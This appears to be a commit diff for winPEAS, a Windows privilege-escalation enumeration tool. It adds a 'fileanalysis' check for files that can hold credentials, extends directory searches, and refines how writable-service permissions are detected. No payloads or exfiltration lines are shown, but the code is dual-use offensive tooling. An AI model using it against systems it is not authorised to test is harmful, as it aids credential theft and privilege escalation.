<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 32 bit assembly names to include, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="Unmanaged64Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 64 bit assembly names to include, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="PreloadOrder" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>The order of preloaded assemblies, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
</xs:complexType>
|
||||
</xs:element>
|
||||
</xs:all>
|
||||
<xs:attribute name="VerifyAssembly" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>'true' to run assembly verification (PEVerify) on the target assembly after all weavers have been executed.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="VerifyIgnoreCodes" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A comma-separated list of error codes that can be safely ignored in assembly verification.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="GenerateXsd" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>'false' to turn off automatic generation of the XML Schema file.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
</xs:complexType>
|
||||
</xs:element>
|
||||
</xs:schema>
|
||||
@@ -44,32 +44,31 @@ namespace winPEAS.Helpers
|
||||
public static void PrintBanner()
|
||||
{
|
||||
Console.WriteLine(BLUE + string.Format(@"
|
||||
{0}*((,.,/((((((((((((((((((((/, */
|
||||
{0},/*,..*((((((((((((((((((((((((((((((((((,
|
||||
{0},*/((((((((((((((((((/, .*//((//**, .*(((((((*
|
||||
{0}(((((((((((((((({2}**********/{1}########## {0}.(* ,(((((((
|
||||
{0}(((((((((((/{2}********************/{1}####### {0}.(. (((((((
|
||||
{0}((((((..{2}******************{3}/@@@@@/{2}***/{1}###### {0}./(((((((
|
||||
{0},,....{2}********************{3}@@@@@@@@@@{2}(***,{1}#### {0}.//((((((
|
||||
{0}, ,..{2}********************{3}/@@@@@%@@@@{2}/********{1}##{0}((/ /((((
|
||||
{0}..(({1}###########{2}*********{3}/%@@@@@@@@@{2}/************{0},,..((((
|
||||
{0}.({1}##################(/{2}******{3}/@@@@@{2}/***************{0}.. /((
|
||||
{0}.({1}#########################(/{2}**********************{0}..*((
|
||||
{0}.({1}##############################(/{2}*****************{0}.,(((
|
||||
{0}.({1}###################################(/{2}************{0}..(((
|
||||
{0}.({1}#######################################({2}*********{0}..(((
|
||||
{0}.({1}#######(,.***.,(###################(..***.{2}*******{0}..(((
|
||||
{0}.({1}#######*(#####((##################((######/({2}*****{0}..(((
|
||||
{0}.({1}###################(/***********(##############({0}...(((
|
||||
{0}.(({1}#####################/*******(################{0}.((((((
|
||||
{0}.((({1}############################################{0}(..((((
|
||||
{0}..((({1}##########################################{0}(..(((((
|
||||
{0}....(({1}########################################{0}( .(((((
|
||||
{0}......(({1}####################################{0}( .((((((
|
||||
{0}((((((((({1}#################################{0}(../((((((
|
||||
{0}(((((((((/{1}##########################{0}(/..((((((
|
||||
{0}(((((((((/,. ,*//////*,. ./(((((((((((((((.
|
||||
{0}(((((((((((((((((((((((((((((/", LGREEN, GREEN, BLUE, NOCOLOR) + NOCOLOR);
|
||||
{0}((((((((((((((((((((((((((((((((
|
||||
{0}(((((((((((((((((((((((((((((((((((((((((((
|
||||
{0}(((((((((((((({2}**********/{1}##########{0}.((((((((((((
|
||||
{0}(((((((((((/{2}********************/{1}#######{0}.((((((((((
|
||||
{0}(((((((.{2}******************{3}/@@@@@/{0}{2}****{1}######{0}.(((((((((
|
||||
{0}(((((.{2}********************{3}@@@@@@@@@@/{0}{2}***,{1}####{0}.(((((((((
|
||||
{0}((((.{2}********************{3}/@@@@@%@@@@{0}{2}/********{1}##{0}(((((((((
|
||||
{0}.(({1}############{2}*********{3}/%@@@@@@@@@{0}{2}/************{0}.(((((((
|
||||
{0}.({1}##################(/{2}******{3}/@@@@@{0}{2}/***************{0}.(((((
|
||||
{0}.({1}#########################(/{2}**********************{0}.((((
|
||||
{0}.({1}##############################(/{2}*****************{0}.((((
|
||||
{0}.({1}###################################(/{2}************{0}.((((
|
||||
{0}.({1}#######################################({2}*********{0}.((((
|
||||
{0}.({1}#######(,.***.,(###################(..***.{2}*******{0}.((((
|
||||
{0}.({1}#######*(#####((##################((######/({2}*****{0}.((((
|
||||
{0}.({1}###################(/***********(##############({0}).((((
|
||||
{0}.(({1}#####################/*******(################{0})((((((
|
||||
{0}.((({1}############################################{0}).(((((
|
||||
{0}..((({1}##########################################{0}).((((((
|
||||
{0}....(({1}########################################{0}).((((((
|
||||
{0}......(({1}####################################{0}).(((((((
|
||||
{0}((((((((({1}#################################{0}).((((((((
|
||||
{0}(((((((((/{1}##########################{0}).((((((((
|
||||
{0}((((((((((((((((((((((((((((((((((((((
|
||||
{0}((((((((((((((((((((((((((((((", LGREEN, GREEN, BLUE, NOCOLOR) + NOCOLOR);
|
||||
|
||||
Console.WriteLine();
|
||||
Console.WriteLine(LYELLOW + "ADVISORY: " + BLUE + Advisory);
|
||||
@@ -85,7 +84,7 @@ namespace winPEAS.Helpers
|
||||
/---------------------------------------------------------------------------\
|
||||
| {1}Do you like PEASS?{0} |
|
||||
|---------------------------------------------------------------------------|
|
||||
| {3}Become a Patreon{0} : {2}https://www.patreon.com/peass{0} |
|
||||
| {3}Get latest WinPEAS{0} : {2}https://github.com/sponsors/carlospolop{0} |
|
||||
| {3}Follow on Twitter{0} : {2}@carlospolopm{0} |
|
||||
| {3}Respect on HTB{0} : {2}SirBroccoli & makikvues{0} |
|
||||
|---------------------------------------------------------------------------|
|
||||
@@ -136,7 +135,8 @@ namespace winPEAS.Helpers
|
||||
Console.WriteLine(LBLUE + " networkinfo" + GRAY + " Search network information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " windowscreds" + GRAY + " Search windows credentials" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " browserinfo" + GRAY + " Search browser information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " filesinfo" + GRAY + " Search files that can contains credentials" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " filesinfo" + GRAY + " Search generic files that can contains credentials" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " fileanalysis" + GRAY + " Search specific files that can contains credentials" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " eventsinfo" + GRAY + " Display interesting events information" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " wait" + GRAY + " Wait for user input between checks" + NOCOLOR);
|
||||
Console.WriteLine(LBLUE + " debug" + GRAY + " Display debugging information - memory usage, method execution time" + NOCOLOR);
|
||||
|
||||
@@ -25,6 +25,7 @@ namespace winPEAS.Helpers.Search
|
||||
ConcurrentBag<CustomFileInfo> files = new ConcurrentBag<CustomFileInfo>();
|
||||
IEnumerable<DirectoryInfo> startDirs = GetStartDirectories(folder, files, pattern, isFoldersIncluded);
|
||||
IList<DirectoryInfo> startDirsExcluded = new List<DirectoryInfo>();
|
||||
IList<string> known_dirs = new List<string>();
|
||||
|
||||
if (excludedDirs != null)
|
||||
{
|
||||
@@ -51,9 +52,18 @@ namespace winPEAS.Helpers.Search
|
||||
Parallel.ForEach(GetStartDirectories(d.FullName, files, pattern, isFoldersIncluded), (dir) =>
|
||||
{
|
||||
GetFiles(dir.FullName, pattern).ForEach(
|
||||
(f) =>
|
||||
files.Add(new CustomFileInfo(f.Name, f.Extension, f.FullName, false))
|
||||
);
|
||||
(f) => {
|
||||
CustomFileInfo file_info = new CustomFileInfo(f.Name, f.Extension, f.FullName, false);
|
||||
files.Add(file_info);
|
||||
|
||||
CustomFileInfo file_dir = new CustomFileInfo(f.Directory.Name, "", f.Directory.FullName, true);
|
||||
if (!known_dirs.Contains(file_dir.FullPath))
|
||||
{
|
||||
known_dirs.Add(file_dir.FullPath);
|
||||
files.Add(file_dir);
|
||||
}
|
||||
}
|
||||
) ;
|
||||
});
|
||||
});
|
||||
|
||||
@@ -175,29 +185,28 @@ namespace winPEAS.Helpers.Search
|
||||
|
||||
// c:\users\current_user
|
||||
string rootCurrentUserSearchPath = Environment.GetEnvironmentVariable("USERPROFILE");
|
||||
SearchHelper.RootDirCurrentUser = SearchHelper.GetFilesFast(rootCurrentUserSearchPath, GlobalPattern);
|
||||
SearchHelper.RootDirCurrentUser = SearchHelper.GetFilesFast(rootCurrentUserSearchPath, GlobalPattern, isFoldersIncluded: true);
|
||||
|
||||
// c:\Program Files\
|
||||
string rootProgramFiles = $"{SystemDrive}\\Program Files\\";
|
||||
SearchHelper.ProgramFiles = SearchHelper.GetFilesFast(rootProgramFiles, GlobalPattern);
|
||||
SearchHelper.ProgramFiles = SearchHelper.GetFilesFast(rootProgramFiles, GlobalPattern, isFoldersIncluded: true);
|
||||
|
||||
// c:\Program Files (x86)\
|
||||
string rootProgramFilesX86 = $"{SystemDrive}\\Program Files (x86)\\";
|
||||
SearchHelper.ProgramFilesX86 = SearchHelper.GetFilesFast(rootProgramFilesX86, GlobalPattern);
|
||||
SearchHelper.ProgramFilesX86 = SearchHelper.GetFilesFast(rootProgramFilesX86, GlobalPattern, isFoldersIncluded: true);
|
||||
|
||||
// c:\Documents and Settings\
|
||||
string documentsAndSettings = $"{SystemDrive}\\Documents and Settings\\";
|
||||
SearchHelper.DocumentsAndSettings = SearchHelper.GetFilesFast(documentsAndSettings, GlobalPattern);
|
||||
SearchHelper.DocumentsAndSettings = SearchHelper.GetFilesFast(documentsAndSettings, GlobalPattern, isFoldersIncluded: true);
|
||||
|
||||
// c:\ProgramData\Microsoft\Group Policy\History
|
||||
string groupPolicyHistory = $"{SystemDrive}\\ProgramData\\Microsoft\\Group Policy\\History";
|
||||
SearchHelper.GroupPolicyHistory = SearchHelper.GetFilesFast(groupPolicyHistory, GlobalPattern);
|
||||
SearchHelper.GroupPolicyHistory = SearchHelper.GetFilesFast(groupPolicyHistory, GlobalPattern, isFoldersIncluded: true);
|
||||
|
||||
// c:\Documents and Settings\All Users\Application Data\\Microsoft\\Group Policy\\History
|
||||
string groupPolicyHistoryLegacy = $"{documentsAndSettings}\\All Users\\Application Data\\Microsoft\\Group Policy\\History";
|
||||
//SearchHelper.GroupPolicyHistoryLegacy = SearchHelper.GetFilesFast(groupPolicyHistoryLegacy, globalPattern);
|
||||
var groupPolicyHistoryLegacyFiles = SearchHelper.GetFilesFast(groupPolicyHistoryLegacy, GlobalPattern);
|
||||
|
||||
var groupPolicyHistoryLegacyFiles = SearchHelper.GetFilesFast(groupPolicyHistoryLegacy, GlobalPattern, isFoldersIncluded: true);
|
||||
SearchHelper.GroupPolicyHistory.AddRange(groupPolicyHistoryLegacyFiles);
|
||||
}
|
||||
|
||||
|
||||
@@ -217,11 +217,15 @@ namespace winPEAS.Info.ServicesInfo
|
||||
{
|
||||
if (SIDs.ContainsKey(ace.SecurityIdentifier.ToString()))
|
||||
{
|
||||
int serviceRights = ace.AccessMask;
|
||||
|
||||
string current_perm_str = PermissionsHelper.PermInt2Str(serviceRights, PermissionType.WRITEABLE_OR_EQUIVALENT_SVC);
|
||||
if (!string.IsNullOrEmpty(current_perm_str) && !permissions.Contains(current_perm_str))
|
||||
permissions.Add(current_perm_str);
|
||||
string aceType = ace.AceType.ToString();
|
||||
if (!(aceType.Contains("Denied")))
|
||||
{ //https://docs.microsoft.com/en-us/dotnet/api/system.security.accesscontrol.commonace?view=net-6.0
|
||||
int serviceRights = ace.AccessMask;
|
||||
string current_perm_str = PermissionsHelper.PermInt2Str(serviceRights, PermissionType.WRITEABLE_OR_EQUIVALENT_SVC);
|
||||
|
||||
if (!string.IsNullOrEmpty(current_perm_str) && !permissions.Contains(current_perm_str))
|
||||
permissions.Add(current_perm_str);
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
@@ -1,17 +1,17 @@
|
||||
using System;
|
||||
|
||||
|
||||
namespace winPEAS
|
||||
{
|
||||
public static class Program
|
||||
{
|
||||
// Static blacklists
|
||||
//static string goodSoft = "Windows Phone Kits|Windows Kits|Windows Defender|Windows Mail|Windows Media Player|Windows Multimedia Platform|windows nt|Windows Photo Viewer|Windows Portable Devices|Windows Security|Windows Sidebar|WindowsApps|WindowsPowerShell| Windows$|Microsoft|WOW6432Node|internet explorer|Internet Explorer|Common Files";
|
||||
|
||||
[STAThread]
|
||||
public static void Main(string[] args)
|
||||
{
|
||||
Checks.Checks.Run(args);
|
||||
}
|
||||
}
|
||||
}
|
||||
using System;
|
||||
|
||||
|
||||
namespace winPEAS
|
||||
{
|
||||
public static class Program
|
||||
{
|
||||
// Static blacklists
|
||||
//static string goodSoft = "Windows Phone Kits|Windows Kits|Windows Defender|Windows Mail|Windows Media Player|Windows Multimedia Platform|windows nt|Windows Photo Viewer|Windows Portable Devices|Windows Security|Windows Sidebar|WindowsApps|WindowsPowerShell| Windows$|Microsoft|WOW6432Node|internet explorer|Internet Explorer|Common Files";
|
||||
|
||||
[STAThread]
|
||||
public static void Main(string[] args)
|
||||
{
|
||||
Checks.Checks.Run(args);
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
@@ -1,36 +1,36 @@
|
||||
using System.Reflection;
|
||||
using System.Runtime.CompilerServices;
|
||||
using System.Runtime.InteropServices;
|
||||
|
||||
// General Information about an assembly is controlled through the following
|
||||
// set of attributes. Change these attribute values to modify the information
|
||||
// associated with an assembly.
|
||||
[assembly: AssemblyTitle("asdas2dasd")]
|
||||
[assembly: AssemblyDescription("")]
|
||||
[assembly: AssemblyConfiguration("")]
|
||||
[assembly: AssemblyCompany("")]
|
||||
[assembly: AssemblyProduct("asdas2dasd")]
|
||||
[assembly: AssemblyCopyright("Copyright © 2019")]
|
||||
[assembly: AssemblyTrademark("")]
|
||||
[assembly: AssemblyCulture("")]
|
||||
|
||||
// Setting ComVisible to false makes the types in this assembly not visible
|
||||
// to COM components. If you need to access a type in this assembly from
|
||||
// COM, set the ComVisible attribute to true on that type.
|
||||
[assembly: ComVisible(false)]
|
||||
|
||||
// The following GUID is for the ID of the typelib if this project is exposed to COM
|
||||
[assembly: Guid("1928358e-a64b-493f-a741-ae8e3d029374")]
|
||||
|
||||
// Version information for an assembly consists of the following four values:
|
||||
//
|
||||
// Major Version
|
||||
// Minor Version
|
||||
// Build Number
|
||||
// Revision
|
||||
//
|
||||
// You can specify all the values or you can default the Build and Revision Numbers
|
||||
// by using the '*' as shown below:
|
||||
// [assembly: AssemblyVersion("1.0.*")]
|
||||
[assembly: AssemblyVersion("1.0.0.0")]
|
||||
[assembly: AssemblyFileVersion("1.0.0.0")]
|
||||
using System.Reflection;
|
||||
using System.Runtime.CompilerServices;
|
||||
using System.Runtime.InteropServices;
|
||||
|
||||
// General Information about an assembly is controlled through the following
|
||||
// set of attributes. Change these attribute values to modify the information
|
||||
// associated with an assembly.
|
||||
[assembly: AssemblyTitle("")]
|
||||
[assembly: AssemblyDescription("")]
|
||||
[assembly: AssemblyConfiguration("")]
|
||||
[assembly: AssemblyCompany("")]
|
||||
[assembly: AssemblyProduct("")]
|
||||
[assembly: AssemblyCopyright("")]
|
||||
[assembly: AssemblyTrademark("")]
|
||||
[assembly: AssemblyCulture("")]
|
||||
|
||||
// Setting ComVisible to false makes the types in this assembly not visible
|
||||
// to COM components. If you need to access a type in this assembly from
|
||||
// COM, set the ComVisible attribute to true on that type.
|
||||
[assembly: ComVisible(false)]
|
||||
|
||||
// The following GUID is for the ID of the typelib if this project is exposed to COM
|
||||
[assembly: Guid("1928358e-a64b-493f-a741-ae8e3d029374")]
|
||||
|
||||
// Version information for an assembly consists of the following four values:
|
||||
//
|
||||
// Major Version
|
||||
// Minor Version
|
||||
// Build Number
|
||||
// Revision
|
||||
//
|
||||
// You can specify all the values or you can default the Build and Revision Numbers
|
||||
// by using the '*' as shown below:
|
||||
// [assembly: AssemblyVersion("1.0.*")]
|
||||
[assembly: AssemblyVersion("1.0.0.0")]
|
||||
[assembly: AssemblyFileVersion("1.0.0.0")]
|
||||
|
||||
File diff suppressed because it is too large
Load Diff
@@ -1,24 +1,34 @@
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<Project ToolsVersion="Current" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Release|AnyCPU'">
|
||||
<StartArguments>
|
||||
</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Debug|AnyCPU'">
|
||||
<StartArguments>servicesinfo</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Debug|x64'">
|
||||
<StartArguments>debug</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Release|x64'">
|
||||
<StartArguments>fast</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Debug|x86'">
|
||||
<StartArguments>
|
||||
</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Release|x86'">
|
||||
<StartArguments>
|
||||
</StartArguments>
|
||||
</PropertyGroup>
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<Project ToolsVersion="Current" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Release|AnyCPU'">
|
||||
<StartArguments>
|
||||
</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Debug|AnyCPU'">
|
||||
<StartArguments>fileAnalysis</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Debug|x64'">
|
||||
<StartArguments>debug</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Release|x64'">
|
||||
<StartArguments>fast</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Debug|x86'">
|
||||
<StartArguments>
|
||||
</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Release|x86'">
|
||||
<StartArguments>
|
||||
</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup>
|
||||
<PublishUrlHistory>publish\</PublishUrlHistory>
|
||||
<InstallUrlHistory />
|
||||
<SupportUrlHistory />
|
||||
<UpdateUrlHistory />
|
||||
<BootstrapperUrlHistory />
|
||||
<ErrorReportUrlHistory />
|
||||
<FallbackCulture>en-US</FallbackCulture>
|
||||
<VerifyUploadedFiles>false</VerifyUploadedFiles>
|
||||
</PropertyGroup>
|
||||
</Project>
|
||||
Reference in New Issue
Block a user